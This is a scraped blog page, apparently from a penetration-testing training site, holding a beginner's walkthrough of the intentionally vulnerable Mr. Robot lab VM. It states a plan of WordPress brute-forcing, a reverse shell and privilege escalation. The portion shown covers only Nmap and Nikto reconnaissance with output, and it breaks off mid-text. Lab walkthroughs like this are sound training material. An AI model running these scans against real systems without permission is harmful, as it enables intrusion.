class="StyledStayConnectedContainer-sc-iv09hu-2 hWVgkV"><div data-at="undefined-InnerContainer" class="StyledFooterStayConnectedInnerContainer-sc-iv09hu-3 faCpuP"><div data-at="undefined-LabelContainer" class="StyledInputLabelContainer-sc-rs0c7i-0 PBPCc"><label for="Email Address-input-id" data-at="undefined-Label" class="StyledLabelTop-sc-1sh3w7a-0 eBFwfF">Email Address</label><div data-at="undefined-Container" class="StyledInputContainer-sc-w54feq-0 ekhQVb"><input id="Email Address-input-id" type="email" class="StyledInput-sc-1g15ml4-0 ddcOqB" value=""/></div></div><div data-at="undefined-ButtonContainer" class="StyledEmailSubscribeButtonContainer-sc-iv09hu-4 ebFhSe"><button style="margin-left:1.5rem;margin-bottom:3.5px" class="Secondary-sc-1g0lz3n-4 dajPtW">Subscribe</button></div></div><p>I have read and understood the <a href="/privacy">privacy policy</a> and am able to consent to it.</p></div></div><div class="StyledLinkContainer-sc-1hh4onx-16 dQWvAI"><div class="StyledFooterColumn-sc-1hh4onx-22 jeNYfV"><ul><li class="StyledColumnItem-sc-1hh4onx-17 iukGRJ"><span class="StyledMobileItemArrow-sc-1hh4onx-23 jASWbN"></span><span class="StyledColumnTitle-sc-1hh4onx-19 ccAybJ">Product</span><button class="StyledColumnTitleButton-sc-1hh4onx-20 ctYdnC">Product</button></li><ul class="StyledColumnLinkContainer-sc-1hh4onx-18 grlIcQ"><li><a href="/it-training" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Browse training</a></li><li><a href="/all-courses" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">All courses</a></li><li><a href="/certification-playlist" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Certification training</a></li><li><a href="/new-courses" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">New training</a></li><li><a href="/features" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Features</a></li><li><a href="/trainers" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Trainers</a></li></ul></ul></div><div class="StyledFooterColumn-sc-1hh4onx-22 jeNYfV"><ul><li class="StyledColumnItem-sc-1hh4onx-17 iukGRJ"><span class="StyledMobileItemArrow-sc-1hh4onx-23 jASWbN"></span><span class="StyledColumnTitle-sc-1hh4onx-19 ccAybJ">Solutions</span><button class="StyledColumnTitleButton-sc-1hh4onx-20 ctYdnC">Solutions</button></li><ul class="StyledColumnLinkContainer-sc-1hh4onx-18 grlIcQ"><li><a href="/business" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Business</a></li><li><a href="/government" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Government</a></li><li><a href="/active-military" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Active Military</a></li><li><a href="/business/lms-solution" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">LMS</a></li><li><a href="/solutions" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Industry Insights</a></li><li><a href=" https://discover.cbtnuggets.com/" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Free IT Career Tools</a></li></ul></ul></div><div class="StyledFooterColumn-sc-1hh4onx-22 jeNYfV"><ul><li class="StyledColumnItem-sc-1hh4onx-17 iukGRJ"><span class="StyledMobileItemArrow-sc-1hh4onx-23 jASWbN"></span><span class="StyledColumnTitle-sc-1hh4onx-19 ccAybJ">Resources</span><button class="StyledColumnTitleButton-sc-1hh4onx-20 ctYdnC">Resources</button></li><ul class="StyledColumnLinkContainer-sc-1hh4onx-18 grlIcQ"><li><a href="/blog" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Blog</a></li><li><a href="/learner-stories" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Learner stories</a></li><li><a href="/why-cbtnuggets" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Why CBT Nuggets?</a></li><li><a href="/customer-reviews" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Customer reviews</a></li><li><a href="/study-plans" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Study Plans</a></li><li><a href="/ultimate-cert-guides" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Ultimate Cert Guides</a></li><li><a href="/cert-class" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Cert Class</a></li></ul></ul></div><div class="StyledFooterColumn-sc-1hh4onx-22 jeNYfV"><ul><li class="StyledColumnItem-sc-1hh4onx-17 iukGRJ"><span class="StyledMobileItemArrow-sc-1hh4onx-23 jASWbN"></span><span class="StyledColumnTitle-sc-1hh4onx-19 ccAybJ">Company</span><button class="StyledColumnTitleButton-sc-1hh4onx-20 ctYdnC">Company</button></li><ul class="StyledColumnLinkContainer-sc-1hh4onx-18 grlIcQ"><li><a href="/story" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">About</a></li><li><a href="/nuggetlove" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">NuggetLove</a></li><li><a href="/employment" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Careers</a></li><li><a href="/become-a-trainer" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Become a Trainer</a></li></ul></ul></div><div class="StyledFooterColumn-sc-1hh4onx-22 jeNYfV"><ul><li class="StyledColumnItem-sc-1hh4onx-17 iukGRJ"><span class="StyledMobileItemArrow-sc-1hh4onx-23 jASWbN"></span><span class="StyledColumnTitle-sc-1hh4onx-19 ccAybJ">Support</span><button class="StyledColumnTitleButton-sc-1hh4onx-20 ctYdnC">Support</button></li><ul class="StyledColumnLinkContainer-sc-1hh4onx-18 grlIcQ"><li><a href="https://community.cbtnuggets.com/hc/en-us?_ga=2.157397498.1155416712.1612197298-1538042676.1580770222" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Help Center</a></li><li><a href="/contactus" class="StyledColumnLink-sc-1hh4onx-21 bvzAec">Contact us</a></li></ul></ul></div><div class="FooterSocialIconWrapper-sc-1hh4onx-24 bLeJjd"><div class="StyledSocial-sc-1hh4onx-27 dYWzXR"><div><span><strong>Follow us</strong></span></div><div class="icons-box"></div></div></div><div class="ContactWrapper-sc-1hh4onx-28 gHZyZg"><div class="ContactInnerWrapper-sc-1hh4onx-29 dSEczs"><svg height="32px" width="32px" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m22.6666667 16v-12c0-.73637967-.5969537-1.33333333-1.3333334-1.33333333h-17.3333333c-.73637967 0-1.33333333.59695366-1.33333333 1.33333333v18.6666667l5.33333333-5.3333334h13.3333333c.7363797 0 1.3333334-.5969536 1.3333334-1.3333333m5.3333333-8h-2.6666667v12h-17.3333333v2.6666667c0 .7363796.59695367 1.3333333 1.33333333 1.3333333h14.66666667l5.3333333 5.3333333v-19.99999997c0-.73637966-.5969536-1.33333333-1.3333333-1.33333333z" fill="#5c697d" fill-rule="evenodd"></path></svg><h3>Let&#x27;s chat!</h3><a class="StyledContactButton-sc-1hh4onx-30 dpKsnq">Sales</a> | <a class="StyledContactButton-sc-1hh4onx-30 dpKsnq">Support</a> | <a class="StyledContactButton-sc-1hh4onx-30 dpKsnq">General</a></div></div></div></div></div></div><div class="StyledSubFooter-sc-1hh4onx-31 gVkDCu"><div class="StyledSubFooterInnerContainer-sc-1hh4onx-34 fqDnyO"><div class="StyledSubFooterInfoContainer-sc-1hh4onx-33 dUjsbr"><span class="StyledSubFooterCopyright-sc-1hh4onx-32 dXZRUm"> © <!-- -->2026<!-- --> CBT Nuggets. All rights reserved.</span><a href="/terms">Terms</a> | <a href="/privacy">Privacy Policy</a> | <a href="/accessibility">Accessibility</a> | <button type="button" aria-label="Open cookie preferences settings" data-cookie-settings="true" style="background:none;border:none;padding:0;font:inherit;cursor:pointer;color:inherit;text-decoration:underline">Cookie Settings</button> | <a target="_blank" rel="noopener noreferrer" href="/sitemap.xml">Sitemap</a> | <span class="secondary">2850 Crescent Avenue, Eugene, OR 97408</span> | <a class="secondary" href="tel:541-284-5522">541-284-5522</a></div></div></div></section></div><!--$--><!--/$--></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"section":null,"blogPost":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"369138-1580896800000","type":"Entry","createdAt":"2022-07-30T00:45:14.652Z","updatedAt":"2025-09-16T11:33:21.867Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogPost"}},"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started","pageTitle":"A Beginner’s Guide to Kali Linux: Getting Started","pageDescription":"The best way to get familiar with Kali Linux is to get hands on with it. Here’s how you can start honing your pentesting prowess. Continue Reading ","slug":"a-beginners-guide-to-kali-linux-getting-started","category":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"72IxXVtLrAyDQ8yOiQUQ6r","type":"Entry","createdAt":"2022-07-29T23:25:42.694Z","updatedAt":"2024-12-03T03:30:02.438Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogCategory"}},"locale":"en-US"},"fields":{"name":"Certifications","slug":"certifications","subCategories":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"6Kv9NbLkoDIa4J4aPqtRZE","type":"Entry","createdAt":"2022-07-29T23:25:51.551Z","updatedAt":"2024-12-03T02:30:57.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"Cisco","slug":"cisco"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3udSUtEgLmsiZIcNsfeKgT","type":"Entry","createdAt":"2022-07-29T23:25:51.567Z","updatedAt":"2024-12-03T02:30:56.003Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"CompTIA","slug":"comptia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"2XP7pnWa76J2kSuI3Dd4A9","type":"Entry","createdAt":"2022-07-29T23:25:51.754Z","updatedAt":"2024-12-03T02:30:55.291Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"Microsoft","slug":"microsoft"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"pkisqM42zvCqfKWgYgTsi","type":"Entry","createdAt":"2022-07-29T23:25:51.497Z","updatedAt":"2024-12-03T02:30:57.790Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"Cloud","slug":"cloud"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3HXL3g5edabP4Lg2I0Hb6y","type":"Entry","createdAt":"2022-07-29T23:25:51.584Z","updatedAt":"2024-12-03T02:30:55.652Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"Open Source","slug":"open-source"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"4q24BGrAkDpAGvIkSxHNzA","type":"Entry","createdAt":"2022-07-29T23:25:51.604Z","updatedAt":"2024-12-03T02:30:56.515Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"Security","slug":"security"}}],"position":2}}],"subCategory":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"4q24BGrAkDpAGvIkSxHNzA","type":"Entry","createdAt":"2022-07-29T23:25:51.604Z","updatedAt":"2024-12-03T02:30:56.515Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogSubCategory"}},"locale":"en-US"},"fields":{"name":"Security","slug":"security"}}],"articleTitle":"A Beginner’s Guide to Kali Linux: Getting Started","author":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3jJBwwDczFvAQzcgnESKCD","type":"Entry","createdAt":"2022-07-29T23:25:20.728Z","updatedAt":"2024-12-03T02:31:23.279Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogAuthor"}},"locale":"en-US"},"fields":{"name":"Matt McClure","slug":"/matt-mcclure","description":"Is a good personold id: 82"}},"articleImage":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"5EXZD3C33Siior2T8bTRA","type":"Asset","createdAt":"2022-08-05T23:06:05.557Z","updatedAt":"2024-12-03T01:44:33.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: A","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg","details":{"size":40631,"image":{"width":1024,"height":572}},"fileName":"3-Featured-1-1024x572.jpg","contentType":"image/jpeg"}}},"date":"2020-02-05T04:00:00","dateStatus":false,"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Welcome to the next part in what has become our epic series of articles around penetration testing and ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/blog/technology/programming/is-the-kali-linux-certification-worth-it"},"content":[{"nodeType":"text","value":"Kali Linux","marks":[],"data":{}}]},{"nodeType":"text","value":"! If you're behind, feel free to catch up with these posts around the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/blog/career/career-progression/how-to-prepare-for-the-oscp"},"content":[{"nodeType":"text","value":"OSCP certification","marks":[],"data":{}}]},{"nodeType":"text","value":", ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/blog/certifications/security/how-to-install-kali-linux-on-any-machine"},"content":[{"nodeType":"text","value":"installing Kali on anything","marks":[],"data":{}}]},{"nodeType":"text","value":", and some of the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/blog/certifications/security/6-best-kali-linux-tools-enumeration-exploits-cracking/"},"content":[{"nodeType":"text","value":"top Kali tools","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Today, we're going to get into the meat of it and do some actual hacking! But don't worry, this probably won't get you arrested and/or extradited. We're going to work on a target known as a boot-to-root machine. These are virtual machines that you run in your own network that are built to look like a normal production box. They can run apps like web servers, databases, FTP servers, and so on.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"These machines, however, are built to be intentionally vulnerable by the author as a means for you to practice your pen test skills in a simulated setting.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It's all about getting your hands dirty, running tools against a real target, seeing what works and what fails, and getting into the pentester mindset. To help, we're going to walk through a popular boot-to-root machine known as Mr. Robot (like the TV show!). This VM is a WordPress server. We'll brute force our way into the admin console, get a reverse shell, then escalate our privileges to another Linux user before ending up as the root user, with full pwnage of the machine. Let's go!","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"SCARY LEGAL WARNING: ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"As with any pen testing exercise, make sure you never run any scans or tools against systems that you do not own without explicit permission! Even while you’re just messing around for a certification or ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/it-training/cyber-security"},"content":[{"nodeType":"text","value":"infosec training course","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Boot the Machine","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The first step with any boot-to-root is to download and boot it up, so head ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.vulnhub.com/entry/mr-robot-1,151/"},"content":[{"nodeType":"text","value":"here","marks":[],"data":{}}]},{"nodeType":"text","value":" to download the image. You'll end up with a file in OVA format, which is a VMware machine image. The file will import easily into any ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/search?f_vendor=VMware\u0026amp;sort=newest"},"content":[{"nodeType":"text","value":"VMware product","marks":[],"data":{}}]},{"nodeType":"text","value":" or Virtual Box. If you are using ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://kb.parallels.com/122835"},"content":[{"nodeType":"text","value":"Parallels","marks":[],"data":{}}]},{"nodeType":"text","value":" or ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://oitibs.com/convert-ova-to-vhdx-for-hyper-v/"},"content":[{"nodeType":"text","value":"Hyper-V","marks":[],"data":{}}]},{"nodeType":"text","value":" you'll need to follow a few extra steps to convert it. Once it's imported into your hypervisor, compare the network settings of it and your Kali box to make sure they are on the same virtual network, then boot it up.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The next step: What IP address did it get? First find Kali's by running ifconfig, the address after eth0 is what you're after:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"7Adaw6VkJF9v5ZrtJ0Buzf","type":"Entry","createdAt":"2022-07-29T22:49:19.395Z","updatedAt":"2024-12-03T02:38:52.620Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1\n2  root@kali:~# Ifconfig\n3  eth0: flags=4163\u003cUP,BROADCAST,RUNNING,MULTICAST\u003e mtu 1500\n4  inet 10.0.9.6 netmask 255.255.255.0 broadcast 10.0.9.255\n5\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Kali's IP is 10.0.9.6. Next let's use Nmap to ping the entire subnet and find other live machines:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"3QRQJWfDGzkIc2x61IQm5K","type":"Entry","createdAt":"2022-07-29T22:49:12.732Z","updatedAt":"2024-12-03T02:38:53.201Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1   root@kali:~# Nmap -Sn 10.0.9.0/24\n2   Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 11:25 EDT\n3   Nmap Scan Report for 10.0.9.1\n4   Host Is Up (0.00019s Latency).\n5   MAC Address: 00:1C:42:00:00:18 (Parallels)\n6   Nmap Scan Report for 10.0.9.2\n7   Host Is Up (0.00014s Latency).\n8   MAC Address: 00:1C:42:00:00:08 (Parallels)\n9   Nmap Scan Report for 10.0.9.5\n10  Host Is Up (0.00048s Latency).\n11  MAC Address: 00:1C:42:70:D7:77 (Parallels)\n12  Nmap Scan Report for 10.0.9.6\n13  Host Is Up.\n14  Nmap done: 256 IP addresses (4 hosts up) scanned in 2.03 seconds\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We know that 10.0.9.1 and .2 are virtual network devices used by Parallels (our hypervisor in this case) and .6 is Kali, so .5 must be Mr. Robot!","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Enumeration","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The next step is to run a ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/blog/career/career-progression/open-source-tools-every-it-pro-needs-to-know"},"content":[{"nodeType":"text","value":"basic Nmap scan","marks":[],"data":{}}]},{"nodeType":"text","value":" to find open ports:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"5i8yeaQ3yHTVmne7KgfvBh","type":"Entry","createdAt":"2022-07-29T22:49:16.821Z","updatedAt":"2024-12-03T02:38:53.618Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1   root@kali:~# Nmap 10.0.9.5\n2   Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 11:26 EDT\n3   Nmap Scan Report for 10.0.9.5\n4   Host Is Up (0.00046s Latency).\n5   Not Shown: 997 Filtered Ports\n6   PORT STATE SERVICE\n7   22/Tcp Closed Ssh\n8   80/Tcp Open Http\n9   443/Tcp Open Https\n10  MAC Address: 00:1C:42:70:D7:77 (Parallels)\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Port 22 is reported as closed, that means that the TCP request to that port was explicitly answered with a \"go away, no one's answering here!\" instead of the lack of response that came from every other port. However, 80 and 443 are open! If you remember from your ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cbtnuggets.com/it-training/comptia/network-plus"},"content":[{"nodeType":"text","value":"Network+","marks":[],"data":{}}]},{"nodeType":"text","value":" training, those ports are typically for HTTP and HTTPS. So, let's try accessing the IP with Firefox. We get an interesting response:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"4fsxmcf37IerHFjYstovKo","type":"Entry","createdAt":"2022-07-29T22:37:51.909Z","updatedAt":"2024-12-03T02:37:39.184Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-mr-robot.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"32ioDSpz6OluK6SPpiCA2G","type":"Asset","createdAt":"2022-07-29T14:40:28.641Z","updatedAt":"2024-12-03T01:44:34.148Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: B","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/32ioDSpz6OluK6SPpiCA2G/c2eb8fa8fab8f0b4fd1fa0ca88c3c364/kali-linux-mr-robot.png","details":{"size":280702,"image":{"width":1616,"height":1144}},"fileName":"kali-linux-mr-robot.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Definitely a web site, kinda odd, but if you've seen the Mr. Robot TV show then you should be picking up on the theme this machine was built around. Standard web enumeration procedure. Let's take a look at the source code. There's some cute ASCII art, a call to some Javascript, but not much else interesting:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"uDB7ZGSCjbi7K7iIhf8iT","type":"Entry","createdAt":"2022-07-29T22:37:53.030Z","updatedAt":"2024-12-03T02:37:39.611Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","link":"https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-ascii-art-you-are-not-alone.png","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"1qc8isK4Vm6q9VDR9rnfxe","type":"Asset","createdAt":"2022-07-29T14:40:22.235Z","updatedAt":"2024-12-03T01:44:34.476Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"locale":"en-US"},"fields":{"title":"A Beginner’s Guide to Kali Linux: Getting Started picture: C","description":"","file":{"url":"//images.ctfassets.net/aoyx73g9h2pg/1qc8isK4Vm6q9VDR9rnfxe/d5518c9225de6b213222ca019ae8d8c1/kali-linux-ascii-art-you-are-not-alone.png","details":{"size":327063,"image":{"width":1620,"height":1140}},"fileName":"kali-linux-ascii-art-you-are-not-alone.png","contentType":"image/png"}}}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Moving on to HTTPS, it's the same site, just encrypted, nothing new. The page gives us no links to follow. Is there anything else interesting about the server we could discover? Try scanning it with Nikto:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"2o4VEtd1n9jhi7XgsD3LbF","type":"Entry","createdAt":"2022-07-29T22:49:12.236Z","updatedAt":"2024-12-03T02:39:03.369Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"codeSnippet"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Snippet) (fr migration)","code":"```\n1\n2  root@kali:~# Nikto -H 10.0.9.5\n3  – Nikto V2.1.6\n4  —————————————————————————————————————–\n5  + Target IP: 10.0.9.5\n6  + Target Hostname: 10.0.9.5\n7  + Target Port: 80\n8  + Start Time: 2019–10–14 12:02:22 (GMT–4)\n9  —————————————————————————————————————–\n0  + Server: Apache\n1  + The X–XSS–Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS\n2  + /Wp–Login/: Admin Login Page/Section Found.\n3  + /wordpress: A WordPress installation was found.\n4  + /wp–admin/wp–login.php: WordPress Login Found\n5\n```\n\u003c!-- --\u003e","codeColor":"1B2733","backgroundColor":"#EFF2F7"}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Two very interesting things immediately stand out: it's an Apache web server, and it's a WordPress site. Trying the login page redirects us here, which confirms it is indeed WordPress:","marks":[],"data":{}}]},{"nodeType":"embedded-entry-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"aoyx73g9h2pg"}},"id":"1zWCzywtu1RtAcekJTBV3R","type":"Entry","createdAt":"2022-07-29T22:37:50.458Z","updatedAt":"2024-12-03T02:37:40.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blogImageLink"}},"locale":"en-US"},"fields":{"internalName":"A Beginner’s Guide to Kali (Img W Link) (fr migration)","title":"A Beginner’s Guide to Kali (Img W Link) (fr 